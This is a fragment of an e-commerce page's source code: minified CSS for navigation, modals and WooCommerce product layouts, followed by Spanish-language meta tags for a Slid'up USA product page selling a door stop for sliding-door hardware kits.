.input-text::-ms-expand{background-color:transparent;border:0}.form-check-label{margin-bottom:0}.btn{display:inline-block;font-weight:400;color:#323232;text-align:center;vertical-align:middle;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem}.btn-primary,.single-product div.product .summary.entry-summary .single_add_to_cart_button{color:#fff;background-color:#589187;border-color:#589187}.btn-secondary{color:#212529;background-color:#FDC422;border-color:#FDC422}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.dropdown{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#323232;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.15);border-radius:.25rem}.dropdown-menu[x-placement^="bottom"]{right:auto;bottom:auto}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.input-group,.woocommerce form.cart{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control{position:relative;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}.input-group:not(.has-validation)>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-append{display:flex}.input-group-append .btn{position:relative;z-index:2}.input-group-append{margin-left:-1px}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.tab-content>.tab-pane{display:none}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:.5rem 1rem}.navbar .container{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}@media (min-width:992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}.navbar-light .navbar-brand{color:rgba(0,0,0,0.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,0.5)}.navbar-light .navbar-toggler{color:rgba(0,0,0,0.5);border-color:rgba(0,0,0,0.1)}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}@media (max-width:1200px){.close{font-size:calc(1.275rem + .3vw)}}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem}.modal.fade .modal-dialog{transform:translate(0,-50px)}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered::before{display:block;height:calc(100vh - 1rem);height:min-content;content:""}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:.3rem;outline:0}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #d7d7d7;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .close{padding:1rem 1rem;margin:-1rem -1rem -1rem auto}.modal-body{position:relative;flex:1 1 auto;padding:1rem}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered::before{height:calc(100vh - 3.5rem);height:min-content}}.d-none{display:none!important}.d-block{display:block!important}.d-flex,.site-wrapper{display:flex!important}@media (min-width:768px){.d-md-none{display:none!important}.d-md-block{display:block!important}}@media (min-width:992px){.d-lg-none{display:none!important}}.align-items-center{align-items:center!important}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.mt-1{margin-top:1rem!important}.mb-3{margin-bottom:3rem!important}@media (min-width:768px){.pr-md-0{padding-right:0!important}}@media (min-width:992px){.pr-lg-3{padding-right:3rem!important}}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:"";background-color:rgba(0,0,0,0)}img{max-width:100%;width:auto;height:auto}picture{display:block}body{min-width:320px;overflow-x:hidden;margin:0!important;text-rendering:geometricPrecision;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.site-wrapper{min-width:320px;overflow:hidden}html,body{width:100%;height:100%}.site-wrapper{margin:0 auto;min-height:100%;position:relative;align-items:stretch;flex-direction:column;min-width:320px;overflow:hidden}.site-content{flex-grow:1}.site-header,.site-content{flex-shrink:0}.wpml-ls-legacy-dropdown .wpml-ls-sub-menu{visibility:hidden;position:absolute;top:100%;left:0;right:auto;border-top:1px solid #cdcdcd;padding:0;margin:0;list-style-type:none;z-index:101}.btn{text-decoration:none;display:inline-block;border-radius:0;padding:1rem 2rem;font-size:.75rem;text-transform:uppercase;font-weight:700;line-height:1.25;border-color:transparent}.navbar{padding:0}.navbar .navbar-nav .nav-link{color:#323232;padding-right:0;padding-left:0;display:inline-block;font-weight:600}.navbar .navbar-nav .nav-item.big-menu{position:relative}@media (min-width:992px){.navbar .navbar-nav .nav-item.big-menu{position:static}}.navbar .navbar-nav .nav-item.big-menu>.nav-link::after{content:'';top:0rem;width:calc(100% + 1.5rem);height:100%;position:absolute;left:0;z-index:3}.navbar .navbar-nav .nav-item.big-menu .nav-box-toggler{display:inline-block;padding:0.75rem;font-size:.75rem}@media (max-width:991.98px){.navbar .navbar-nav .nav-item.big-menu .nav-box-toggler{position:absolute;top:5px;right:0;z-index:2;display:flex;font-size:.75rem;justify-content:center;align-items:center;height:30px;width:30px;background:rgba(50,50,50,0.2);border-radius:5px}}.navbar .navbar-nav .nav-item.big-menu .nav-box-block{display:none}@media (min-width:992px){.navbar .navbar-nav .nav-item.big-menu .nav-box-block{background-color:#efefef;width:100vw;left:50%;transform:translateX(-50%);position:absolute;top:calc(100% - 5px)!important;z-index:1000;border-radius:0}}@media (max-width:991.98px){.navbar .navbar-nav .nav-item.big-menu .nav-box-block{margin:10px 0;position:relative;z-index:5}}.navbar .navbar-nav .nav-item.big-menu .nav-box-block>ul{list-style:none;padding:0;display:flex;flex-wrap:wrap;margin:0 auto}@media (min-width:576px){.navbar .navbar-nav .nav-item.big-menu .nav-box-block>ul{max-width:540px}}@media (min-width:768px){.navbar .navbar-nav .nav-item.big-menu .nav-box-block>ul{max-width:720px}}@media (min-width:992px){.navbar .navbar-nav .nav-item.big-menu .nav-box-block>ul{border-radius:0;z-index:50;max-width:960px}}@media (min-width:1200px){.navbar .navbar-nav .nav-item.big-menu .nav-box-block>ul{padding:0;max-width:1140px}}.navbar .navbar-nav .nav-item.big-menu .nav-box-block>ul li{width:calc(50% - 10px);margin:5px;position:relative;overflow:hidden;background-color:#fff;font-size:.8125rem;padding:0.5rem;box-shadow:0 0 10px 0 rgba(0,0,0,0.25);text-align:center}@media (min-width:576px){.navbar .navbar-nav .nav-item.big-menu .nav-box-block>ul li{padding:0.9375rem;font-size:.875rem;width:calc(50% - 30px);margin:0.9375rem}}@media (min-width:768px){.navbar .navbar-nav .nav-item.big-menu .nav-box-block>ul li{width:calc(33% - 30px);margin:15px}}@media (min-width:992px){.navbar .navbar-nav .nav-item.big-menu .nav-box-block>ul li{font-size:.9375rem;width:calc(25% - 50px);box-shadow:0 0 10px 0 rgba(0,0,0,0.05);margin:15px 25px}}@media (min-width:1200px){.navbar .navbar-nav .nav-item.big-menu .nav-box-block>ul li{margin:25px}}.navbar .navbar-nav .nav-item.big-menu .nav-box-block>ul .nav-box lottie-player{height:auto}.navbar .navbar-nav .nav-item.big-menu .nav-box-block>ul .nav-box a{text-decoration:none;color:#333}.navbar-brand{max-width:135px;margin:0}@media (min-width:768px){.navbar-brand{max-width:180px;padding:0.75rem 0}}@media (min-width:1200px){.navbar-brand{max-width:241px;padding:1rem 0}}.navbar-collapse{padding:3.125rem 1rem 2.5rem;position:fixed;max-width:680px;width:100%;left:-120%;top:0;background:#fff;box-shadow:0 0 5px rgba(0,0,0,0.2);display:block!important;overflow-y:auto;max-height:100%;height:100%!important;z-index:10}@media (min-width:992px){.navbar-collapse{position:static;padding:0;box-shadow:none;overflow:visible;height:auto!important;background:transparent;max-width:100%;width:100%}}.navbar-collapse .nav{display:flex;flex-wrap:wrap;justify-content:center}@media (min-width:992px){.navbar-collapse .nav{display:block}}.navbar-collapse .nav li{width:100%}@media (min-width:992px){.navbar-collapse .nav li{display:inline-block;width:auto}}.navbar-collapse .nav-link{color:#323232;letter-spacing:1px;font-size:0.875rem;font-weight:500;text-transform:uppercase}@media (min-width:992px){.navbar-collapse .nav-link{padding:13.5px 0;position:relative;z-index:1}.navbar-collapse .nav-link:before{position:absolute;content:"";left:50%;transform:translateX(-50%);width:0;height:4px;bottom:-4px;background:#589187}}.navbar-collapse .nav .menu-item:not(:last-child){border-bottom:1px solid rgba(88,145,135,0.2)}@media (min-width:992px){.navbar-collapse .nav .menu-item:not(:last-child){border:none}}@media (min-width:992px){.navbar-collapse .nav .menu-item{padding-left:1rem;padding-right:1rem}}.navbar-toggler{padding:0;position:relative;z-index:100;width:1.375rem;height:1.375rem;border:0;vertical-align:middle}@media (min-width:992px){.navbar-toggler{margin-left:1rem}}@media (min-width:992px){.navbar-expand-lg{flex-flow:wrap}.navbar-expand-lg .navbar-collapse .nav-item:first-child{padding-left:0}.navbar-expand-lg .navbar-collapse .nav-item:last-child{padding-right:0}}.navbar .svg-trigger{width:30px;height:30px;transform:scale(1.5);margin-top:-3px}.navbar .svg-trigger path{fill:none;stroke:#333;stroke-width:5;stroke-linecap:round}.navbar .svg-trigger path:nth-child(1){stroke-dasharray:40 160}.navbar .svg-trigger path:nth-child(2){stroke-dasharray:40 142;transform-origin:50%}.navbar .svg-trigger path:nth-child(3){stroke-dasharray:40 85;transform-origin:50%}.gform_fields .gfield_required{color:#333}.gform_fields .gfield.hidden_label label{display:none}.gform_fields .gfield_label{font-size:1rem;color:#333;margin-bottom:0.375rem;line-height:1;font-weight:700}.slick-list{margin-left:-0.9375rem;margin-right:-0.9375rem}.slick-slide{padding-left:0.9375rem;padding-right:0.9375rem}.slick-arrow{position:absolute;border:1px solid transparent;outline:none;font-size:0;display:flex;justify-content:center;align-items:center;background-color:#FDC422;color:#fff;width:40px;height:35px;padding:0}@media (min-width:768px){.slick-arrow{width:45px;height:40px}}@media (min-width:992px){.slick-arrow{top:50%;transform:translateY(-50%)}}@media (max-width:991.98px){.slick-arrow{top:auto;bottom:0;margin:0 6px}}.slick-arrow:before{font-size:0.75rem;font-family:'Icomoon';line-height:1;color:inherit}@media (max-width:991.98px){.slick-slider{padding-bottom:4rem}}.site-header{position:absolute;top:0;left:0;width:100%;z-index:1015;background-color:#fff;box-shadow:0 5px 10px rgba(0,0,0,0.1)}@media (max-width:991.98px){.site-header .search-toggle{position:absolute;right:16%;top:110px;display:none}}@media (max-width:767.98px){.site-header .search-toggle{top:100px}}@media (max-width:575.98px){.site-header .search-toggle{right:10%}}.site-header .search-toggle--mobile{position:static;display:block;width:100%;padding:4px 0 10px}@media (min-width:576px){.site-header .search-toggle--mobile{display:none}}.site-header .search-toggle--mobile .header-search .form-control{height:33px}.header-top,.header-bottom{flex:0 0 100%;max-width:100%}@media (max-width:991.98px){.header-top{padding-top:.5rem}}.header-top .navbar-brand img{width:100%}.header-top .item-col{padding:25px 0 0;display:flex;font-size:.875rem;color:#323232;align-items:center;justify-content:flex-end}@media (min-width:992px){.header-top .item-col{padding:10px 0}}.header-top .item-col__top{align-items:baseline}@media (max-width:991.98px){.header-top .item-col__top{padding:0}}.header-top .item-col__top .item{border-left:1px solid #000}@media (max-width:991.98px){.header-top .item-col__top .item{display:none!important}}.header-top .item-col__top .item .phone-num{font-size:.75rem}.header-top .item-col__top .item .phone-num strong{font-size:.9375rem}@media (max-width:991.98px){.header-top .item-col__top .item.item-block{padding:8px 15px 0;display:flex!important;align-items:center;width:100%;border:0;justify-content:flex-end}}@media (min-width:992px){.header-top .item-col__top .item.item-country>a{display:none}}.header-top .item-col__top .item:first-child{border-left:0}@media (max-width:991.98px){.header-top .item-col__top .item.phone a:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;background-color:rgba(0,0,0,0)}}.header-top .item-col__bottom .item{font-weight:600!important}@media (max-width:767.98px){.header-top .item-col__bottom .item{font-size:0}}.header-top .item-col__bottom .item i{font-size:14px;font-weight:600!important}@media (max-width:991.98px){.header-top .item-col__bottom .item-country{display:none!important}}.header-top .item-col .item{display:inline-flex;align-items:center}@media (min-width:576px){.header-top .item-col .item{padding:0 6px}}@media (min-width:992px){.header-top .item-col .item{padding:0 12px}}@media (max-width:991.98px){.header-top .item-col .item:not(:last-child){border-right:1px solid #589187;padding-right:9px;margin-right:9px;padding-left:0}}@media (max-width:991.98px){.header-top .item-col .item:not(:last-child).item-ls{padding:0;margin:0}}@media (max-width:991.98px){.header-top .item-col .item:nth-last-of-type(2){border:0}}.header-top .item-col .item i{display:inline-block;font-size:1rem}.header-top .item-col .item-country{line-height:1}@media (max-width:991.98px){.header-top .item-col .item-country{position:absolute;top:0;width:100%;left:50%;transform:translateX(-50%);max-width:720px;margin:0 auto;padding:0 15px}}@media (max-width:767.98px){.header-top .item-col .item-country{max-width:540px}}.header-top .item-col .item-country a{display:inline-flex;align-items:center;font-size:.6875rem;color:#323232;font-weight:600}@media (min-width:992px){.header-top .item-col .item-country a{font-size:.8125rem}}.header-top .item-col .item-country img{margin-right:8px;max-width:19px}@media (max-width:991.98px){.header-top .item-col .item-country .wpml-ls{display:none}}.header-top .item-col .item .wpml-ls li{margin:0}@media (max-width:991.98px){.header-top .item-col .item-ls{padding:0}}.header-top .item-col ul{list-style:none;padding:0;margin:0;display:flex;align-items:center}.header-top .item-col ul li{font-size:.75rem;margin:0 6px;position:relative}.header-top .item-col a{color:inherit;padding:0;position:relative}.header-top .social-icons ul li{font-size:1rem;margin:0 8px}.header-bottom{background-color:#efefef}.header-bottom .navbar-brand{margin-bottom:1.875rem}@media (min-width:992px){.header-bottom .navbar-brand-link{display:none}}.header-bottom .navbar-brand img{max-width:7.5rem}.header-bottom .navbar-nav{width:100%;display:flex;flex-wrap:wrap;justify-content:space-between}@media (min-width:992px){.header-bottom .navbar-nav li{flex:0 0 auto;text-align:center}}.header-bottom .header-search{margin-bottom:1.875rem}@media (min-width:992px){.header-bottom .header-search{display:none}}.header-search .form-control{height:44px;border:1px solid #FDC422;border-radius:0;padding:10px 1rem;font-size:.75rem}@media (min-width:992px){.header-search .form-control{font-size:.875rem}}.header-search .submit{padding:0;width:55px;color:#fff}.wpml-ls-legacy-dropdown{width:auto;background-color:transparent!important;border-color:transparent!important}.wpml-ls-legacy-dropdown ul .wpml-ls-flag{max-width:21px;margin-right:2px}.wpml-ls-legacy-dropdown ul .wpml-ls-item a{background-color:transparent;padding:8px 16px 8px 0;border-color:transparent;min-width:60px;display:flex!important;align-items:center}@media (min-width:576px){.wpml-ls-legacy-dropdown ul .wpml-ls-item a{min-width:90px}}.wpml-ls-legacy-dropdown ul .wpml-ls-item a:after{right:5px;border-top-color:#FDC422}@media (max-width:575.98px){.wpml-ls-legacy-dropdown ul .wpml-ls-item a.js-wpml-ls-item-toggle span{display:inline-block;text-transform:uppercase;width:2ch;font-family:monospace;overflow:hidden;font-size:12px}}@media (min-width:576px){.wpml-ls-legacy-dropdown ul .wpml-ls-item a .wpml-ls-native{margin-left:0!important;flex:1 0 0%;display:block;overflow-x:hidden;line-height:1.3}}.wpml-ls-legacy-dropdown ul .wpml-ls-item a.wpml-ls-link{padding:7px}.wpml-ls-legacy-dropdown ul .wpml-ls-sub-menu{visibility:visible;background-color:#fff;border:1px solid #C1C1C1;display:none;position:absolute;min-width:100px}@media (max-width:991.98px){.wpml-ls-legacy-dropdown ul .wpml-ls-sub-menu{width:100px}}@media (max-width:575.98px){.wpml-ls-legacy-dropdown ul .wpml-ls-sub-menu{left:-1rem}}#nav-pri>.nav-box-block{display:none!important}#nav-pri>div{width:100%}.site-content{margin-top:4px}@media (max-width:424.98px){.woocommerce div.product div.summary{margin-bottom:0}}.single-product div.product{position:relative}.single-product div.product::after{display:block;clear:both;content:""}.single-product div.product .slick-list{height:auto!important}.single-product div.product .slick-initialized .slick-slide{height:auto}.single-product div.product .summary.entry-summary{width:100%;float:none;color:#3a3a3a}.single-product div.product .summary.entry-summary .summary__shipping{margin-bottom:15px}@media (min-width:768px){.single-product div.product .summary.entry-summary .summary__shipping{margin-bottom:20px}}@media (min-width:1200px){.single-product div.product .summary.entry-summary .summary__shipping{margin-bottom:30px}}.single-product div.product .summary.entry-summary .cutable_product{font-size:.875rem;font-family:"PT Serif",serif;font-style:italic;color:#3a3a3a}.single-product div.product .summary.entry-summary .cutable_product ul{padding-left:0;margin:0 -8px}@media (max-width:575.98px){.single-product div.product .summary.entry-summary .cutable_product ul{display:flex;margin:0 -8px 0 -16px}}.single-product div.product .summary.entry-summary .cutable_product li{list-style:none;display:inline-block;position:relative;padding:0 8px;margin:0 8px 4px 0}@media (max-width:575.98px){.single-product div.product .summary.entry-summary .cutable_product li{padding:0 8px 0 16px;margin:0 0 4px 0;font-size:0.7188rem;color:#323232}}.single-product div.product .summary.entry-summary .cutable_product li::after{content:'';display:inline-block;width:3px;height:3px;background-color:#3a3a3a;border-radius:50%;position:absolute;top:50%;right:-7px}@media (min-width:576px){.single-product div.product .summary.entry-summary .cutable_product li::after{width:4px;height:4px}}.single-product div.product .summary.entry-summary .cutable_product li:last-child::after{display:none}.single-product div.product .summary.entry-summary .woocommerce-Price-amount{font-size:1.6875rem;color:#3a3a3a;font-weight:700;display:block;margin:15px 0}@media (max-width:1200px){.single-product div.product .summary.entry-summary .woocommerce-Price-amount{font-size:calc(1.29375rem + .525vw)}}@media (min-width:768px){.single-product div.product .summary.entry-summary .woocommerce-Price-amount{margin:20px 0}}@media (min-width:1200px){.single-product div.product .summary.entry-summary .woocommerce-Price-amount{margin:25px 0}}.single-product div.product .summary.entry-summary .single_add_to_cart_button{text-decoration:none;display:inline-block;border-radius:0;padding:1rem 2rem;font-size:.75rem;text-transform:uppercase;font-weight:700;line-height:1.25;border-color:transparent;width:100%;display:block}.single-product div.product .summary.entry-summary .single_add_to_cart_button i{margin-right:0.9375rem;font-size:1rem;vertical-align:middle;position:relative;top:-2px}.single-product div.product .summary.entry-summary .quantity{border:0;font-size:.8125rem;margin:0 0 1.25rem;display:flex;align-items:center}@media (min-width:992px){.single-product div.product .summary.entry-summary .quantity{margin:0 0 1.875rem}}.single-product div.product .summary.entry-summary .quantity label{padding-right:23px;font-weight:700;font-size:12px;text-transform:uppercase;letter-spacing:1.2px;margin-bottom:0}.single-product div.product .summary.entry-summary .custom-qty-selector{min-width:163px;display:flex;border:1px solid #c1c1c1;justify-content:space-between;align-items:center;width:163px;margin:0}.single-product div.product .summary.entry-summary .custom-qty-selector .btn-qty{outline:0;background:transparent;border:0;padding:18px;font-size:10px;line-height:0;font-weight:600;color:#589187}.single-product div.product .summary.entry-summary .custom-qty-selector input[type=number]{font-size:14px;font-weight:700;color:#323232;text-align:center;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.single-product div.product .summary.entry-summary .article-share__wrapper{background-color:#efefef}.single-product div.product .summary.entry-summary .article-share__wrapper .article-share__button{width:100%;font-size:.8125rem;text-transform:uppercase;font-weight:700;letter-spacing:.83px;background-color:rgba(0,0,0,0.06);padding:18px 25px;border-color:transparent;color:#3a3a3a}.single-product div.product .summary.entry-summary .article-share__wrapper .article-share__button::after{display:none}.single-product div.product .summary.entry-summary .article-share__wrapper .article-share__button .icon-share{font-size:1.125rem;line-height:1;margin-right:22px;vertical-align:middle;position:relative;top:-2px}.single-product div.product .summary.entry-summary .article-share__wrapper .article-share__dropdown{font-size:.875rem;border-radius:0;box-shadow:0 0 4px rgba(0,0,0,0.2);border-color:transparent;width:100%;padding:0;background-color:#d7d7d7;transform:scaleY(0);opacity:0;visibility:hidden;transform-origin:bottom;display:block!important}.single-product div.product .summary.entry-summary .article-share__wrapper .article-share__dropdown .dropdown-item{padding:12px;font-size:.75rem;font-weight:700;letter-spacing:1.8px;line-height:1;text-transform:uppercase;position:relative;text-align:center;display:flex;align-items:center;justify-content:center;background-color:transparent}.single-product div.product .summary.entry-summary form.cart{margin-bottom:1.25rem}@media (min-width:992px){.single-product div.product .summary.entry-summary form.cart{margin-bottom:2rem}}@media (min-width:992px){.single-product div.product_gallery{padding-right:1.875rem}}@media (min-width:1200px){.single-product div.product_gallery{padding-right:4.375rem}}@media (max-width:991.98px){.single-product div.product_gallery{margin-top:2rem}}.single-product div.product_gallery .woo-variation-product-gallery{max-width:100%!important;width:100%!important;float:none}.single-product div.product_gallery .woo-variation-gallery-slider{padding-bottom:0}.single-product div.product_gallery .woo-variation-gallery-slider-wrapper{border:2px solid #C1C1C1}.single-product div.product_gallery .woo-variation-gallery-trigger{width:47px;height:47px;bottom:0;right:0;top:auto;background:#FDC422;border-radius:0;color:#fff}.single-product div.product_gallery .woo-variation-gallery-trigger .dashicons-search::before{content:'\e91c';font-family:'icomoon'}.single-product div.product_gallery .wvg-slider-prev-arrow::before{content:'\e910'}.single-product div.product_gallery .wvg-slider-next-arrow::before{content:'\e911'}.single-product .tab-content .technicalsheets__table{display:flex;flex-direction:column;width:100%;margin:0 auto;border:1px solid #C1C1C1}@media (min-width:992px){.single-product .tab-content .technicalsheets__table{width:750px}}.single-product .tab-content .technicalsheets__table>div{display:flex;border-bottom:1px solid #C1C1C1}.single-product .tab-content .technicalsheets__table>div:last-child{border-bottom:0}.single-product .tab-content .technicalsheets__table>div span{padding:7px;font-size:.75rem}@media (min-width:768px){.single-product .tab-content .technicalsheets__table>div span{padding:7px 0 7px 15px;font-size:.875rem}}.single-product .tab-content .technicalsheets__table>div span:first-child{font-weight:700;min-width:110px;width:110px;border-right:1px solid #C1C1C1;background-color:#efefef}@media (min-width:768px){.single-product .tab-content .technicalsheets__table>div span:first-child{min-width:200px;width:200px}}@media (min-width:992px){.single-product .tab-content .technicalsheets__table>div span:first-child{min-width:250px;width:250px}}.single-product .tab-content #faqSheets h3{font-size:1.0625rem}.template-woocommerce-single{margin-bottom:1.5rem}@media (min-width:768px){.template-woocommerce-single{margin-bottom:3rem}}@media (min-width:1200px){.template-woocommerce-single{margin-bottom:3.75rem}}.template-woocommerce-single .product_manufacturer{font-size:.75rem;font-family:"PT Serif",serif;font-weight:700;font-style:italic;color:#589187;margin-bottom:12px}.template-woocommerce-single .product_title{display:inline;font-weight:700;line-height:1.2;font-size:1.25rem}@media (min-width:768px){.template-woocommerce-single .product_title{font-size:1.5625rem}}@media (min-width:768px) and (max-width:1200px){.template-woocommerce-single .product_title{font-size:calc(1.28125rem + .375vw)}}@media (min-width:1200px){.template-woocommerce-single .product_title{font-size:2rem}}@media (min-width:1200px) and (max-width:1200px){.template-woocommerce-single .product_title{font-size:calc(1.325rem + .9vw)}}.template-woocommerce-single .product_meta .sku{font-weight:400}.template-woocommerce-single .product_meta .sku_wrapper{font-size:.875rem;font-weight:700}.woocommerce-page .site-header{box-shadow:0 5px 10px rgba(0,0,0,0.1)}.woocommerce .quantity{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;margin-right:15px;border:1px solid #efefef}@media (max-width:767.98px){.woocommerce .quantity{margin-right:0}}.woocommerce .quantity .input-text.qty{width:50px;height:100%;border:none;text-align:center;-webkit-appearance:none;appearance:none;padding-left:0;padding-right:0}.woocommerce .quantity .input-text.qty::-webkit-inner-spin-button,.woocommerce .quantity .input-text.qty::-webkit-outer-spin-button{margin:0;-webkit-appearance:none}.woocommerce-page .site-content{padding-left:0;padding-right:0}.woocommerce-page form .input-text{width:100%;height:2.6875rem;background-color:transparent;border:1px solid #C1C1C1;color:#333;font-weight:400;line-height:1.5;font-size:.875rem;padding:0.625rem 0.625rem;border-radius:0}@media (min-width:768px){.woocommerce-page form .input-text{font-size:1rem;padding:0.625rem 1rem}}.woocommerce-page form .input-text::-webkit-input-placeholder{color:#333}.woocommerce-page form .input-text::-moz-placeholder{color:#333}.woocommerce-page form .input-text:-ms-input-placeholder{color:#333}.woocommerce-page form label{font-weight:700;margin-bottom:0.625rem;color:#333;font-size:.875rem}@media (min-width:768px){.woocommerce-page form label{font-size:.9375rem}}@media (min-width:1200px){.woocommerce-page form label{font-size:1rem}}.woocommerce-page .entry-title{margin-bottom:1rem}@media (min-width:768px){.woocommerce-page .entry-title{margin-bottom:1.375rem}}.woocommerce .woocommerce-breadcrumb{margin:0;padding:20px 0 15px;font-size:.75rem;color:#000}@media (min-width:768px){.woocommerce .woocommerce-breadcrumb{font-size:.8125rem;padding-bottom:25px}}@media (min-width:992px){.woocommerce .woocommerce-breadcrumb{padding:30px 0 25px}}@media (min-width:1200px){.woocommerce .woocommerce-breadcrumb{font-size:.875rem;padding:40px 0 20px}}.woocommerce .woocommerce-breadcrumb a{font-size:.875rem;color:#000}.cart-contents-count{position:absolute;top:-2px;left:12px;color:#fff;z-index:2;font-size:11px;line-height:0;font-weight:700}.cart-contents-count::before{content:"";width:20px;height:20px;background-color:#FDC422;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:20px;z-index:-1}.sticky-bar-product__wrapper{position:fixed;top:0;left:0;width:100%;z-index:1030;background-color:#fff;box-shadow:0 4px 10px 0 rgba(51,51,51,0.25);padding:12px 0;transform:translateY(-100%) translateY(-50px)}@media (min-width:992px){.sticky-bar-product__wrapper{padding:25px 0}}.sticky-bar-product__content{display:flex;align-items:center}.sticky-bar-product__image{width:100%;max-width:100px;margin-right:15px;border:1px solid #C1C1C1}@media (min-width:992px){.sticky-bar-product__image{max-width:90px;margin-right:30px}}.sticky-bar-product__description{font-size:.5625rem;font-weight:600;color:#323232;text-transform:uppercase;padding-right:15px}@media (min-width:992px){.sticky-bar-product__description{font-size:.75rem;padding-right:44px}}.sticky-bar-product__description .product_title{font-size:.75rem;font-weight:700;color:#323232;margin-bottom:0;text-transform:none}@media (min-width:576px){.sticky-bar-product__description .product_title{font-size:1rem}}@media (min-width:768px){.sticky-bar-product__description .product_title{font-size:1.25rem}}@media (min-width:1200px){.sticky-bar-product__description .product_title{font-size:1.5rem}}@media (min-width:1200px) and (max-width:1200px){.sticky-bar-product__description .product_title{font-size:calc(1.275rem + .3vw)}}.sticky-bar-product__col-right{display:flex;justify-content:center;align-items:center;border-top:1px solid #efefef;margin-top:10px;padding-top:10px}@media (min-width:768px){.sticky-bar-product__col-right{border-top:0;justify-content:flex-end;margin-top:0;padding-top:0}}.sticky-bar-product__col-right .price{font-size:.875rem;font-weight:600;color:#323232;margin:0}@media (min-width:992px){.sticky-bar-product__col-right .price{font-size:1.3125rem}}@media (min-width:992px) and (max-width:1200px){.sticky-bar-product__col-right .price{font-size:calc(1.25625rem + .075vw)}}.sticky-bar-product__col-right .btn{margin-left:20px}@media (min-width:768px){.sticky-bar-product__col-right .btn{margin-left:25px}}@media (min-width:1200px){.sticky-bar-product__col-right .btn{margin-left:30px}}.sticky-bar-product__col-right .btn i{font-size:1.1875rem;vertical-align:middle;line-height:1;margin-right:13px}.social-icons ul{list-style:none;padding:0;margin:1rem 0 0;line-height:1}@media (min-width:992px){.social-icons ul{margin:1.5rem 0 0}}.social-icons li{display:inline-block;color:#323232;margin-bottom:0}.social-icons li:not(:first-child){margin-left:16px}.social-icons li a{color:inherit}</style>
	<meta name="description" content="Tope de puerta para reducir el impacto del cierre de la puerta. Compatible con nuestros kits de herrajes para puertas correderas SLID&#039;UP 1100, 1200 y 1300." />
	<link rel="canonical" href="https://www.slidup.com/us/es/producto/tope-de-puerta-para-slidup-1100-1200-1300/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tope para puertas correderas - Slidup 1100, 1200 by MANTION" />
	<meta property="og:description" content="Tope de puerta para reducir el impacto del cierre de la puerta. Compatible con nuestros kits de herrajes para puertas correderas SLID&#039;UP 1100, 1200 y 1300." />
	<meta property="og:url" content="https://www.slidup.com/us/es/producto/tope-de-puerta-para-slidup-1100-1200-1300/" />
	<meta property="og:site_name" content="Slid&#039;up USA" />
	<meta property="article:modified_time" content="2024-06-11T09:48:39+00:00" />
	<meta property="og:image" content="https://www.slidup.com/us/wp-content/uploads/sites/2/2020/05/su5031_prod_bd_w_01.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
